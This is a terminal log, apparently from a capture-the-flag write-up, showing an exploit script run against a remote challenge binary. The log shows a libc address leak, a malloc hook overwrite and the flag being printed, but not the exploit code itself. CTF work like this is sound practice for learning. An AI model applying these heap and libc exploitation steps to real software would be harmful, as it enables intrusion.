 ┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$ ./exploit.py REMOTE
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/beta_reporting'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Opening connection to yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg on port 30121: Done
[*] Leaking libc base
[+] Puts runtime addr: 0xf7dd9cb0
[*] '/home/chief/Desktop/stacktheflags/writeup/pwn2/libc'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Libc base addr: 0xf7d7a000
[*] Overwriting malloc hook to unknownfunction
[+] Enjoy your flag!
govtech-csg{c0v1d_5y5tem_d0wn!}
[*] Closed connection to yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg port 30121
┌─[chief@parrot]─[~/Desktop/stacktheflags/writeup/pwn2]
└──╼ [★]$